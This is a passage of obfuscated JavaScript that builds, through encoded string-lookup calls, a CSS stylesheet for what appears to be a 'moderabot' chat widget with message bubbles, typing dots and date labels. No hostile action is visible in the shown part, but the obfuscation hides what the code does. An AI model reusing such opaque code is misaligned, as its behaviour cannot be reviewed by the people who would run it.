x35,_0x59b333._0x4fce95,_0x59b333._0x5a4b31,0x42f)+_0xe126ab(-_0x59b333._0x54a4b6,_0x59b333._0x5e9e20,-0xd0,_0x59b333._0x23fdad)+'0;\x0a\x20\x20'+_0xe126ab(0x743,0x1c3,0x4fb,-0x19c)+_0x444167(0xb73,0x109a,_0x59b333._0x57bf85,0xc28)+_0x444167(_0x59b333._0x366969,0x7d1,_0x59b333._0x28d595,_0x59b333._0x36d1d5)+_0xe126ab(0x1b5,0x3a1,-_0x59b333._0x16dacc,0x64d)+_0x444167(0xfed,_0x59b333._0x1aae7b,0x1317,_0x59b333._0x51565d)+_0x444167(_0x59b333._0x231245,0x1b2,_0x59b333._0x55d46e,0x574)+'t;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x6d1,-_0x59b333._0x311ba0,-0x5af,-_0x59b333._0x4c1959)+_0xe126ab(0x78d,_0x59b333._0x1d8f7b,_0x59b333._0x91d9c7,0x4d1)+_0xe126ab(_0x59b333._0x2895d8,_0x59b333._0xf7eba4,-_0x59b333._0x2b6abe,0x1d8)+_0xe126ab(-0x29f,_0x59b333._0x15c111,-_0x59b333._0x576747,-_0x59b333._0xed8f4a)+_0xe126ab(_0x59b333._0x3a9d58,0x1c3,-_0x59b333._0x2a47fc,_0x59b333._0x4e1743)+_0xe126ab(-0x390,-_0x59b333._0x2eba84,_0x59b333._0x3bdb0e,_0x59b333._0x3f4cb9)+'idth:'+'\x200;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20}\x0a\x0a'+_0xe126ab(-_0x59b333._0x16c7c3,0x1c3,_0x59b333._0x29c5e5,0x330)+_0xe126ab(_0x59b333._0x4497df,0x594,_0x59b333._0x12fa68,_0x59b333._0x51cae8)+'odera'+_0x444167(0x6cc,0xdec,0x438,0x89b)+_0x444167(0x180,0x657,0xa2c,_0x59b333._0xec3db9)+_0x444167(_0x59b333._0x2fb2b6,_0x59b333._0x1a10bc,0xe6c,_0x59b333._0x5ffc1)+_0x444167(0xc62,0xd28,_0x59b333._0x41756e,0xe14)+'ser\x20.'+_0x444167(0x8bf,_0x59b333._0x137e0d,_0x59b333._0x2ab846,0x69a)+_0x444167(_0x59b333._0x1358e1,_0x59b333._0x46d811,0x8ba,0xcff)+_0xe126ab(0xa2,0x453,0x60c,_0x59b333._0x3a6837)+_0x444167(_0x59b333._0x14d2f7,_0x59b333._0x104096,_0x59b333._0x32f585,_0x59b333._0x569d01)+'sage-'+_0xe126ab(0x45b,0x59d,0x876,_0x59b333._0x447cfd)+_0xe126ab(0xcc,0x4d9,0x2d2,_0x59b333._0x14d432)+'\x20\x20\x20\x20\x20'+_0x444167(0x2cc,_0x59b333._0x4995f7,0x375,_0x59b333._0x7a4e65)+_0xe126ab(_0x59b333._0x12109e,_0x59b333._0x2fd111,0xa20,_0x59b333._0x476df4)+_0x444167(_0x59b333._0x1eaaf5,0x386,0xa86,0x7c1)+_0xe126ab(0x287,-_0x59b333._0x5eec20,_0x59b333._0x596566,-_0x59b333._0x4a2926)+'F9FB;'+_0xe126ab(-_0x59b333._0x38d6dd,-0x1a9,-_0x59b333._0x26bead,-_0x59b333._0x5464d1)+_0x444167(_0x59b333._0x55211f,0xb79,0xa4f,0x85d)+'\x20colo'+_0x444167(0x399,0x7be,0xa07,_0x59b333._0x3b3a5d)+_0xe126ab(_0x59b333._0x404173,0x34,-0x2fd,0x36a)+'\x20\x20\x20\x20\x20'+_0x444167(0xcdb,0x7aa,_0x59b333._0x4e0b3e,_0x59b333._0x52cd88)+_0xe126ab(_0x59b333._0xa2fd5a,0x489,-_0x59b333._0x1e5391,_0x59b333._0x5ddc17)+_0xe126ab(0x153,_0x59b333._0x4276b0,_0x59b333._0x4419ce,_0x59b333._0x2e2fa1)+_0x444167(_0x59b333._0x5d904a,0xd73,_0x59b333._0x251f93,0xa26)+'px;\x0a\x20')+('\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x752cae,-0x68,0x1aa,-0x52d)+_0x444167(_0x59b333._0x55ced9,_0x59b333._0x204c74,0x824,_0x59b333._0x9bc717)+'-radi'+'us:\x201'+_0xe126ab(-_0x59b333._0x13f37e,0xdf,-_0x59b333._0x3b6ec6,-0x442)+_0x444167(_0x59b333._0x5c0cc4,_0x59b333._0x284b4d,_0x59b333._0x23c71a,0x85d)+_0x444167(_0x59b333._0x544abd,_0x59b333._0x23c71a,0x5a1,0x85d)+'//\x20bo'+_0xe126ab(_0x59b333._0x39a08d,0x86,-_0x59b333._0xbfd8a,0x37b)+_0xe126ab(0x2bc,0x643,_0x59b333._0x51b674,0xb07)+_0x444167(_0x59b333._0x22e9fe,0xbc2,_0x59b333._0x2835a8,0xd26)+_0x444167(0x9f6,_0x59b333._0xed3ce9,_0x59b333._0x31095a,0x96b)+_0x444167(_0x59b333._0x5413e8,_0x59b333._0x19cdbc,_0x59b333._0x5e72e6,0xafd)+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x4f957a,_0x59b333._0x44dc63,0x210,0x54d)+'n-wid'+_0x444167(_0x59b333._0x28302a,_0x59b333._0x5d1cc7,_0x59b333._0xed3ce9,0xb1f)+_0x444167(_0x59b333._0x26d871,0x7a1,_0x59b333._0x178041,0x53b)+'\x20\x20\x20\x20\x20'+'}\x0a\x0a\x20\x20'+_0xe126ab(-0x34d,0x1c3,_0x59b333._0x3f405a,_0x59b333._0x5c5098)+_0xe126ab(-_0x59b333._0x16dca9,-_0x59b333._0x3723ae,_0x59b333._0x1415a2,0x49e)+'erabo'+_0x444167(0xfa6,0xd7f,0x10b4,0xdf9)+_0x444167(_0x59b333._0xc2a6c2,_0x59b333._0x207cc1,0x11ad,0xc8a)+'essag'+'e-con'+'tent\x20'+_0xe126ab(_0x59b333._0x57acab,0x4c0,0x679,0x2d)+_0xe126ab(-_0x59b333._0x17edb4,0x1c3,_0x59b333._0x46c83a,-_0x59b333._0x22824a)+'\x20\x20pos'+'ition'+':\x20rel'+_0xe126ab(0x52d,0x5d0,0x639,0x80)+_0x444167(_0x59b333._0x2127d5,0x356,0x3a5,_0x59b333._0x2d547f)+_0x444167(0x3a2,0x7d6,_0x59b333._0x5fe8aa,0x85d)+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0x406,0x4e7,0x621,0x645)+_0xe126ab(_0x59b333._0x568402,0x559,0x57f,_0x59b333._0x253bfc)+_0x444167(_0x59b333._0x54568b,0x89f,_0x59b333._0x32f38f,_0x59b333._0x28d001)+_0xe126ab(0x874,0x5f0,0xb04,_0x59b333._0x5c8e7e)+_0x444167(0xc5b,0x3ef,0xd28,0x906)+_0x444167(0x773,0x515,-_0x59b333._0x18324c,0x46b)+_0xe126ab(0x75b,0x74c,0xca9,_0x59b333._0x206059)+_0xe126ab(0x4a7,_0x59b333._0x522e64,0x497,0xf6)+'\x20\x20\x20\x20f'+_0xe126ab(_0x59b333._0x1405b1,_0x59b333._0x4aeae7,_0x59b333._0x13e36c,0x8a0)+_0x444167(0xf82,0xc83,_0x59b333._0x2f96a2,_0x59b333._0x30a8ec)+_0xe126ab(0x337,-_0x59b333._0xcdc0a9,-_0x59b333._0x53af25,-_0x59b333._0x182061)+_0xe126ab(-0x556,-0x1a9,-_0x59b333._0x4b87ec,0x15b)+_0x444167(_0x59b333._0x50882e,_0x59b333._0x336f22,0x776,0x85d)+_0xe126ab(_0x59b333._0x5b14c6,0x9a,-_0x59b333._0x23e0e1,-_0x59b333._0x2536c3)+_0x444167(_0x59b333._0x306dba,0x55b,_0x59b333._0x31e180,_0x59b333._0x3835af)+_0x444167(0xebb,_0x59b333._0x9981d0,_0x59b333._0x630b20,_0x59b333._0x48a49b)+_0x444167(0x60e,0x332,_0x59b333._0x16eb21,_0x59b333._0x54aa69)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x49f1bc,_0x59b333._0x1b4e68,0x109e,0xd15)+_0xe126ab(_0x59b333._0x452a3e,_0x59b333._0x553aac,0x4c2,-0x427)+'ght:\x20'+_0x444167(_0x59b333._0x518fc4,0xddf,0x12c0,_0x59b333._0x3a4355)+_0xe126ab(0x2be,_0x59b333._0x8d54cd,-_0x59b333._0x5264e7,0x4ea)+_0xe126ab(-_0x59b333._0x243b16,0x1c3,_0x59b333._0x36a07f,-_0x59b333._0x35fa42)+'margi'+_0xe126ab(_0x59b333._0x498acc,_0x59b333._0x17d208,-0x12a,0x651)+_0xe126ab(0x373,_0x59b333._0x3df41b,0x7dc,_0x59b333._0xf1fa10)+_0xe126ab(-0x8c,-_0x59b333._0x59adb4,-_0x59b333._0x3d5883,0x312)+_0x444167(_0x59b333._0x9d2f74,0x8f1,0x790,0x85d)+_0x444167(_0x59b333._0xa321f2,_0x59b333._0x3d8402,_0x59b333._0x116624,_0x59b333._0x113b09)+_0x444167(0x9ed,_0x59b333._0x290981,_0x59b333._0x2e58e2,0xbc1)+_0x444167(_0x59b333._0x5c9827,0xdaf,0xc25,_0x59b333._0x4e880c)+'ight;'+_0x444167(0x86f,_0x59b333._0x7e3a0e,_0x59b333._0x128711,0x4f1)+_0x444167(_0x59b333._0x54ae8c,_0x59b333._0x295d23,_0x59b333._0x1ab44d,_0x59b333._0x7259ee)+_0xe126ab(0x1d9,0x2b0,-_0x59b333._0x1ed4f9,-_0x59b333._0x15f441)+_0x444167(0x5db,_0x59b333._0x37c6dc,0xadd,_0x59b333._0x14a6d0)+_0xe126ab(0x386,_0x59b333._0x28745b,0x325,-_0x59b333._0x664adc)+_0x444167(0x8ca,_0x59b333._0x17362f,0xd06,0xc0f)+_0xe126ab(_0x59b333._0x31fa6e,0x2ac,_0x59b333._0x18da4b,-0x7f)+_0x444167(0xbd3,0x675,_0x59b333._0x51d241,_0x59b333._0x57fc97)+_0xe126ab(-0x5,0x3bf,_0x59b333._0x2cd424,_0x59b333._0x3fb66c)+_0x444167(0x9b1,_0x59b333._0xa321f2,0x5c6,_0x59b333._0xb3b3f3)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x2ce578,0x368,0xa0d,0x4fe)+'\x20\x20\x20\x20\x20'+_0x444167(0x91a,0xb06,0x2ae,_0x59b333._0x48aaf7)+_0x444167(_0x59b333._0x20e383,_0x59b333._0x5a1ab2,_0x59b333._0x8c669e,0xbf3)+_0xe126ab(_0x59b333._0x23ced7,_0x59b333._0x53c3e0,_0x59b333._0x4605f0,_0x59b333._0x14c8b2)+_0x444167(_0x59b333._0x372def,0xcfe,_0x59b333._0x2858ad,0x867)+_0xe126ab(-0x4a4,-0x5e,_0x59b333._0x1c4d6b,_0x59b333._0x12fa46)+_0x444167(_0x59b333._0x238ae0,_0x59b333._0x17d50a,0x4b0,0x79f)+_0x444167(0xf33,_0x59b333._0x33cc26,0xffc,_0x59b333._0x358c7c)+_0xe126ab(_0x59b333._0x34762b,-_0x59b333._0x52f9d1,-0xaf,-0x257)+_0xe126ab(_0x59b333._0x18a407,_0x59b333._0x40569d,_0x59b333._0x796c22,-0x372)+_0x444167(_0x59b333._0x3b9885,_0x59b333._0x3bf7f0,_0x59b333._0x277435,_0x59b333._0x5d1f7f)+'tion:'+_0xe126ab(-_0x59b333._0x337e5d,_0x59b333._0x24df3e,-_0x59b333._0x198ea5,-0x450)+_0x444167(_0x59b333._0x12725f,_0x59b333._0x36db75,0x334,_0x59b333._0x2477a0)+_0xe126ab(-0x22b,-_0x59b333._0x4e26a4,0x3d4,-_0x59b333._0x53e3a1)+_0x444167(0xd6b,_0x59b333._0x2ff4f9,_0x59b333._0x2ffdf3,_0x59b333._0x31189e)+_0xe126ab(_0x59b333._0x5752ee,-_0x59b333._0x59ca25,-0x4db,-0x41a)+_0xe126ab(0x8d6,_0x59b333._0x47e76d,_0x59b333._0x258d73,0x445)+'25px\x20'+_0x444167(0x1270,0xccb,_0x59b333._0x3c0ffd,_0x59b333._0x3875aa)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x509d5c,_0x59b333._0x37523b,0x85b,0x5e3)+_0xe126ab(_0x59b333._0x1e406e,_0x59b333._0x500209,-0x24,_0x59b333._0x1633d3)+_0xe126ab(_0x59b333._0x7a5c26,_0x59b333._0x285bd4,_0x59b333._0x5c31a4,_0x59b333._0xb0939a)+_0xe126ab(-_0x59b333._0x17bc57,-_0x59b333._0x2ee619,-_0x59b333._0x1f63ac,_0x59b333._0x4fcf3c)+_0x444167(0x662,0x851,0x50d,_0x59b333._0x2bcff1)+_0x444167(0x955,0xe16,_0x59b333._0x3d3c32,_0x59b333._0x1f305f)+'lay:\x20'+_0xe126ab(-0x1f7,-0x1f1,-_0x59b333._0x56979e,-0x622)+'\x0a\x20\x20\x20\x20'+_0x444167(0xcf1,_0x59b333._0x258353,_0x59b333._0x1b47e7,0x85d)+_0x444167(0x778,_0x59b333._0x5a423d,0x726,0x8ab)+'n-ite'+'ms:\x20c'+_0xe126ab(0x89,-0x2dc,-_0x59b333._0x11a341,-0xa5)+_0xe126ab(_0x59b333._0x1b5889,-_0x59b333._0x2a0950,-0x425,-0xf1)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x1c26fd,_0x59b333._0x18d1f0,0x34d,_0x59b333._0x2d00b7)+_0x444167(_0x59b333._0xed8f4a,_0x59b333._0x483a13,_0x59b333._0x5a217b,_0x59b333._0x1e8e66)+'conte'+_0xe126ab(_0x59b333._0x3147c3,0x2b,-_0x59b333._0x472774,-0x144)+_0x444167(_0x59b333._0x228d68,0x87b,-_0x59b333._0x388284,0x3be)+_0xe126ab(-0x150,-0x15f,-_0x59b333._0x52ec52,-_0x59b333._0x297922)+_0x444167(_0x59b333._0x37dd6f,0xc0a,_0x59b333._0x26ab2f,_0x59b333._0x1ddc89)+_0xe126ab(-0x21c,-0x19c,_0x59b333._0x567c96,0x24)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x5c1e2c,-0x55,0x3b9,_0x59b333._0x172793)+_0x444167(0xc1a,_0x59b333._0x1e9007,0x7ef,0xbf3)+_0xe126ab(0x558,_0x59b333._0x17dcf6,_0x59b333._0x89fdd,0xa30)+'get-d'+'ate-l'+_0x444167(_0x59b333._0x20c1c3,_0x59b333._0x1d0931,_0x59b333._0x5b000f,_0x59b333._0x44348b)+_0x444167(_0x59b333._0x983f4f,0x1090,0x884,0xb5a)+_0x444167(0xbee,0x991,_0x59b333._0x716f47,_0x59b333._0x1c4154)+_0x444167(_0x59b333._0x1f049d,_0x59b333._0x204952,_0x59b333._0x3aec3f,_0x59b333._0x2b7e06)+_0xe126ab(0x96,_0x59b333._0x860d66,_0x59b333._0x4f4a46,_0x59b333._0x5c886a)+'nd:\x20#'+_0xe126ab(_0x59b333._0x248258,_0x59b333._0x395cb0,_0x59b333._0x147b75,-_0x59b333._0x2a5680)+'5;\x0a\x20\x20'+_0xe126ab(-_0x59b333._0x147ae3,0x1c3,0x2b4,0x323)+'\x20\x20\x20pa'+_0xe126ab(_0x59b333._0x18e5f0,0x782,_0x59b333._0x50ff0a,0x89a)+_0x444167(_0x59b333._0x5e4c0a,_0x59b333._0x3bd746,_0x59b333._0x5e546b,_0x59b333._0x5426ce)+_0xe126ab(0x9fe,_0x59b333._0x3ee77b,0x49d,0xa94)+_0x444167(-0x27,0x6cd,0x331,_0x59b333._0x55a0ec)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x49c892,_0x59b333._0x48f880,0x762,_0x59b333._0x1ac929)+_0x444167(0x1021,0x793,0xdeb,_0x59b333._0xbf721b)+_0xe126ab(-_0x59b333._0x31cee4,-0x2c3,0x10d,-0x100)+_0x444167(0xe06,0xd6d,0xb6d,0xc8b)+_0x444167(0x929,0x371,_0x59b333._0x426298,_0x59b333._0x2d547f)+_0x444167(0xdd6,0xbb6,0x733,_0x59b333._0x52fb88)+_0xe126ab(0xad7,0x67b,_0x59b333._0x551c1f,0x617)+_0xe126ab(0x26,_0x59b333._0x78c0d3,_0x59b333._0x37c6dc,0x10d)+_0xe126ab(0xc99,_0x59b333._0x827ea9,0x86c,_0x59b333._0x42a931)+_0x444167(_0x59b333._0x30594e,-_0x59b333._0x11e20f,_0x59b333._0x5068ee,0x3e8)+_0xe126ab(-0x72,_0x59b333._0x264240,-_0x59b333._0x4f6825,0x5e8)+'\x20\x20\x20\x20c'+_0xe126ab(0x4fc,0x71a,0x1a7,_0x59b333._0x3f5ba5)+_0x444167(_0x59b333._0x3ce2e2,_0x59b333._0x136dc6,_0x59b333._0x4d6e1e,_0x59b333._0x49c892)+_0xe126ab(-_0x59b333._0x2268b6,-0x15f,0x46,-_0x59b333._0x2f6516)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x20114f,0x67b,0x89a,0x90e)+_0xe126ab(_0x59b333._0x529475,0x121,0x172,0x17d)+_0x444167(0xa61,0xf62,_0x59b333._0x2cde1d,_0x59b333._0x49172e)+_0xe126ab(0xaa3,0x6ca,_0x59b333._0x2cfc45,_0x59b333._0x4b8eac)+_0xe126ab(0x4be,0x1c3,-0x229,_0x59b333._0x1c479f)+'\x20\x20\x20\x20\x20'+'font-'+_0x444167(0x922,_0x59b333._0x1e8e66,_0x59b333._0x48b9df,0x3a9)+_0x444167(0x5cf,0xcd7,_0x59b333._0x4964da,_0x59b333._0x19f2e5)+_0xe126ab(_0x59b333._0x1bcf9c,_0x59b333._0x3f2d2e,0x4dd,-_0x59b333._0x295eb0)+'s\x27,\x20s'+_0x444167(_0x59b333._0x51838e,_0x59b333._0x2d6235,_0x59b333._0x9458e,0xd3a)+'erif;'+'\x0a\x20\x20\x20\x20'+_0x444167(0xdc8,_0x59b333._0x149127,0xe0f,0xc10)+_0xe126ab(-_0x59b333._0x46d7ec,_0x59b333._0x19f157,_0x59b333._0x14f590,0x5bc)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x42dca9,_0x59b333._0x4c54e4,0x264,0x6d3)+_0x444167(0xf1c,0x8aa,_0x59b333._0x5adc72,_0x59b333._0x49fbe7)+'-widg'+_0x444167(0xa66,_0x59b333._0x329df1,0xac4,0xc2f)+_0x444167(_0x59b333._0x11f7cd,0xf6c,0x8b9,0xc1e)+'indic'+_0x444167(_0x59b333._0x28f29a,0x26e,0x5de,0x483)+_0x444167(_0x59b333._0x204340,_0x59b333._0x4802ce,_0x59b333._0x27bd73,_0x59b333._0x313e04)+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x49bf08,_0x59b333._0x397a72,0x5c0,-_0x59b333._0x5ac577)+_0x444167(0x106f,_0x59b333._0xf09e3b,_0x59b333._0x328246,0xc02)+_0x444167(_0x59b333._0x2c0817,_0x59b333._0xf2a2b5,0xb3a,_0x59b333._0x525d3f)+';\x0a\x20\x20\x20'+_0x444167(0xde7,0x37f,0xab9,0x85d)+_0x444167(0xd6b,_0x59b333._0x863477,0xc9b,0x833))+(_0xe126ab(_0x59b333._0x548b01,_0x59b333._0x70dfcb,0x3cc,-_0x59b333._0x36c912)+_0xe126ab(0x982,_0x59b333._0x1a1dac,0x445,_0x59b333._0xfaa5ce)+'lex-s'+_0xe126ab(_0x59b333._0x525184,0x674,_0x59b333._0x560df7,_0x59b333._0x422071)+'\x0a\x20\x20\x20\x20'+_0x444167(0xad5,0xa4b,_0x59b333._0x2f4340,_0x59b333._0x5ee31c)+_0x444167(0xb9e,_0x59b333._0x412709,_0x59b333._0x542c63,_0x59b333._0x290981)+'in-to'+'p:\x208p'+_0x444167(_0x59b333._0x18fe2f,_0x59b333._0x2f5e53,_0x59b333._0x29291f,_0x59b333._0x4f19e5)+_0x444167(0xcd3,0xc06,0x4c9,_0x59b333._0x11207f)+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(-0xce,_0x59b333._0x3c62a4,_0x59b333._0x26cbc4,0x450)+_0x444167(_0x59b333._0x3325ad,_0x59b333._0x347009,0x3af,0x458)+_0xe126ab(-_0x59b333._0x2bd7b6,-0x2dd,-_0x59b333._0x560df7,-_0x59b333._0x5300cb)+'dget-'+'typin'+'g-dot'+'s\x20{\x0a\x20'+_0xe126ab(0x2d0,0x1c3,0x1cc,_0x59b333._0x106e13)+_0xe126ab(_0x59b333._0x44afa1,_0x59b333._0x364475,_0x59b333._0x795239,0x863)+_0x444167(_0x59b333._0xd1559c,0x462,_0x59b333._0x170379,_0x59b333._0x2d32c6)+'y:\x20fl'+_0x444167(_0x59b333._0x49a73d,-0x62,0x947,_0x59b333._0x498c52)+_0x444167(0x72d,_0x59b333._0x5e7803,0x55f,0x85d)+_0x444167(_0x59b333._0x4d2dde,0xb38,_0x59b333._0x197046,_0x59b333._0x2b5125)+_0x444167(0x7d2,0x77e,_0x59b333._0x17d7ae,_0x59b333._0x1cdbc9)+_0x444167(0x419,_0x59b333._0x215999,_0x59b333._0x385897,_0x59b333._0x3fdbb5)+_0x444167(0x44e,_0x59b333._0x55f448,_0x59b333._0x36aef9,0x85d)+'\x20\x20\x20\x20p'+_0x444167(0xfb8,_0x59b333._0x32fdbf,_0x59b333._0x1a6383,_0x59b333._0x3f4751)+'g:\x2014'+_0x444167(_0x59b333._0x494896,0x967,_0x59b333._0x24f51a,0x9c0)+_0xe126ab(-_0x59b333._0x411b24,-_0x59b333._0x1a1e28,-_0x59b333._0x470aa0,0xa1)+_0x444167(0x7b7,_0x59b333._0x188f0c,0xd3c,_0x59b333._0x596e9e)+'\x20\x20\x20\x20a'+'lign-'+_0xe126ab(_0x59b333._0x3b7a0b,0x30e,0x6ba,0x664)+_0xe126ab(0x878,_0x59b333._0x4a0cf3,0xa3e,0x1ed)+_0x444167(_0x59b333._0x3d7eb5,0xda9,_0x59b333._0x2985f8,_0x59b333._0x1eb41d)+_0x444167(_0x59b333._0x36180d,_0x59b333._0x32c154,0x30a,_0x59b333._0x5d1738)+_0x444167(0x8be,0x6c7,0xcb6,0x85d)+_0xe126ab(0x4ea,_0x59b333._0x2fd111,-_0x59b333._0x47836d,0x4e8)+_0x444167(_0x59b333._0x55dc21,_0x59b333._0x23f180,_0x59b333._0x4fd8ab,_0x59b333._0x2721c3)+_0xe126ab(-_0x59b333._0x248a80,-_0x59b333._0x436f72,0x234,0x8b)+_0x444167(0xc9a,_0x59b333._0x2c3981,_0x59b333._0x281a4,_0x59b333._0x429640)+_0x444167(0x23f,_0x59b333._0x1879a5,0x312,_0x59b333._0x551ef7)+_0xe126ab(0x3c3,0x1c3,_0x59b333._0x56d5,-_0x59b333._0x19d762)+_0x444167(_0x59b333._0x179629,_0x59b333._0x1aad09,0x51d,_0x59b333._0x7259ee)+'borde'+_0xe126ab(_0x59b333._0x54dd00,_0x59b333._0x4d2b37,_0x59b333._0x30fb3a,0x743)+_0x444167(0xa4a,_0x59b333._0x3bfc33,_0x59b333._0x4f128a,_0x59b333._0x529a6f)+_0x444167(0x81d,_0x59b333._0x422071,0x758,0x4ca)+_0x444167(0x3a7,0x2d4,0x22d,_0x59b333._0x3e80e1)+'\x20\x20\x20\x20}'+_0x444167(0xd4f,_0x59b333._0x4165dd,_0x59b333._0x2d2f56,0x8eb)+_0xe126ab(0x683,0x1c3,-_0x59b333._0x306dba,0x699)+_0x444167(_0x59b333._0x3a0d6d,0x10a5,_0x59b333._0x5b69d0,_0x59b333._0x5247be)+_0xe126ab(_0x59b333._0x180d11,_0x59b333._0x10cfc9,_0x59b333._0x42c9f1,0x8f4)+_0x444167(_0x59b333._0x22791c,_0x59b333._0x1b0f26,_0x59b333._0x3be291,_0x59b333._0x3bae76)+_0xe126ab(_0x59b333._0x1b3434,_0x59b333._0x9eafb6,_0x59b333._0x310e63,0x814)+_0x444167(_0x59b333._0x22c6d1,_0x59b333._0x2219ef,_0x59b333._0x3f41c8,_0x59b333._0x3f9512)+_0x444167(_0x59b333._0x43b1bf,0xa87,_0x59b333._0x1ca531,_0x59b333._0x5f3c7f)+_0xe126ab(0x895,_0x59b333._0x592905,_0x59b333._0x2a487d,_0x59b333._0x295353)+_0x444167(0xf87,0x93c,_0x59b333._0x2d9d91,_0x59b333._0x313e04)+_0xe126ab(-_0x59b333._0x22037d,_0x59b333._0x39eb2a,-_0x59b333._0x322261,0x422)+_0x444167(0xbdf,0x504,0x51f,_0x59b333._0x51303c)+_0x444167(_0x59b333._0x345ad3,_0x59b333._0x319a54,-_0x59b333._0x12afd9,_0x59b333._0x20f470)+_0x444167(0x24e,0x528,0x51d,_0x59b333._0x3fdbb5)+_0xe126ab(0x2b2,_0x59b333._0x3bc391,-_0x59b333._0x41ded3,0x1de)+_0x444167(0x1201,_0x59b333._0x5e158d,0x967,0xcfe)+_0xe126ab(0x88c,_0x59b333._0x3b8f4,0x991,_0x59b333._0x6af550)+':\x208px'+_0x444167(0x74e,0x7ee,0xaf,_0x59b333._0x196951)+_0xe126ab(_0x59b333._0x5eb1f7,_0x59b333._0x2e7bdd,-_0x59b333._0x2edffb,_0x59b333._0x3b5c85)+'\x20\x20bor'+_0x444167(0x936,_0x59b333._0x33f13d,_0x59b333._0x18dab4,_0x59b333._0xbf721b)+_0x444167(_0x59b333._0x16d818,-_0x59b333._0x57ea99,0x17,0x3d7)+':\x2050%'+_0x444167(_0x59b333._0x5ba10d,_0x59b333._0x228ff7,0x7e6,0x53b)+_0xe126ab(-0x358,_0x59b333._0x1070d4,_0x59b333._0x5b321c,-_0x59b333._0x2627d2)+_0xe126ab(_0x59b333._0x24fac2,0x70e,_0x59b333._0x2330db,0x931)+_0xe126ab(_0x59b333._0x60114e,0x572,_0x59b333._0x23ced7,0x5a2)+_0xe126ab(_0x59b333._0xe72acf,_0x59b333._0xca0a8,0x757,_0x59b333._0x180486)+_0xe126ab(-_0x59b333._0xe817b7,-0x153,-0x141,-_0x59b333._0x311e44)+_0xe126ab(_0x59b333._0x4ad681,_0x59b333._0x6e8e89,_0x59b333._0x225733,_0x59b333._0x36ef99)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x4f4e84,_0x59b333._0x41fbc8,0x1210,0xe5b)+_0x444167(0xb4d,_0x59b333._0x15d911,0x6e3,_0x59b333._0x524295)+'on:\x20t'+'yping'+_0xe126ab(-0x28d,0x14e,-0xca,-_0x59b333._0x10e361)+_0x444167(_0x59b333._0x4cc316,0xd71,0x8c7,_0x59b333._0x2f2c21)+_0xe126ab(-0x701,-_0x59b333._0x992750,-_0x59b333._0x5b03b9,-0x78e)+_0x444167(_0x59b333._0x59e6d7,_0x59b333._0x57aad1,_0x59b333._0x1929ec,_0x59b333._0x2053ec)+_0x444167(_0x59b333._0x159bdd,0xc31,0x60b,0x85d)+'\x20\x20\x20}\x0a'+_0x444167(_0x59b333._0x5ab127,_0x59b333._0x59dd2c,0x4e2,0x4f1)+_0x444167(0xa37,_0x59b333._0x48a2dd,0xe7,_0x59b333._0x2f50c3)+_0xe126ab(-_0x59b333._0x544c9c,0x0,0x3c9,0x24a)+'abot-'+_0xe126ab(0x9,_0x59b333._0x56996a,0x22e,0x664)+'t-typ'+_0x444167(_0x59b333._0x38ddee,0xa09,_0x59b333._0x4182c8,0xc55)+_0xe126ab(-0x1e8,_0x59b333._0x2f8d49,-_0x59b333._0x5d5a8d,_0x59b333._0x34b99c)+'pan:n'+'th-ch'+'ild(2'+_0xe126ab(-0x2cd,-0x35,_0x59b333._0x5a66d4,_0x59b333._0x38d5c1)+_0x444167(0x4a1,0xc67,_0x59b333._0x1863e8,_0x59b333._0x3f067a)+'\x20\x20\x20\x20a'+_0x444167(_0x59b333._0xae8fa0,0xa91,_0x59b333._0x21d0d0,0x652)+_0x444167(0x8be,0x5bc,_0x59b333._0x47a214,_0x59b333._0x37d0a4)+_0xe126ab(-_0x59b333._0x447cfd,_0x59b333._0x52a204,-_0x59b333._0x29afc4,0x6d8)+_0xe126ab(-0x47c,-0x152,_0x59b333._0xc2b5c2,0x86)+_0xe126ab(-0xb1,-0x15f,0x2cd,-0x5cc)+_0x444167(_0x59b333._0x2a172e,0xa98,0xa00,0x85d)+'}\x0a\x0a\x20\x20'+_0xe126ab(_0x59b333._0x294f0c,0x1c3,_0x59b333._0xdfaffd,_0x59b333._0xe5998a)+_0x444167(0x69a,0xa06,_0x59b333._0x2f63f9,0x645)+_0xe126ab(0x86f,0x559,_0x59b333._0x2bb603,0x9a8)+_0xe126ab(0x682,0x75f,0x8be,0x76b)+_0xe126ab(0xbf,0x647,_0x59b333._0xfaa4ea,0x6f7)+_0x444167(0x587,0xa60,0x6dc,_0x59b333._0x4c19b4)+_0x444167(0xe93,0xb7b,_0x59b333._0x230629,_0x59b333._0x40efb7)+_0x444167(_0x59b333._0x418278,0x114d,0xd22,_0x59b333._0x2f02a6)+':nth-'+_0xe126ab(0x9b4,0x63c,_0x59b333._0x17edb4,_0x59b333._0x4bde46)+_0x444167(_0x59b333._0x5ca9e3,0x996,0x115e,0xc67)+'\x0a\x20\x20\x20\x20'+_0xe126ab(0x10a,0x1c3,_0x59b333._0x2e03b9,_0x59b333._0x88ab79)+_0x444167(0x425,_0x59b333._0xe26f5c,_0x59b333._0x4f35b9,0x90a)+_0x444167(_0x59b333._0x6a2d0,0x7ff,_0x59b333._0x4472f1,0x63b)+_0x444167(_0x59b333._0x217ec5,_0x59b333._0x2802ef,_0x59b333._0x2a39f5,_0x59b333._0x528ce0)+'y:\x200.'+_0x444167(_0x59b333._0xa07218,_0x59b333._0x38b902,_0x59b333._0x378bdf,_0x59b333._0x476bab)+_0x444167(0x476,0xdca,0xdc6,_0x59b333._0x3563cc)+'\x20\x20}\x0a\x0a'+_0xe126ab(-0x4f,_0x59b333._0x39eea7,0x26,-_0x59b333._0xffdc28)+_0x444167(_0x59b333._0x155c3e,0x841,0x67f,_0x59b333._0x2d7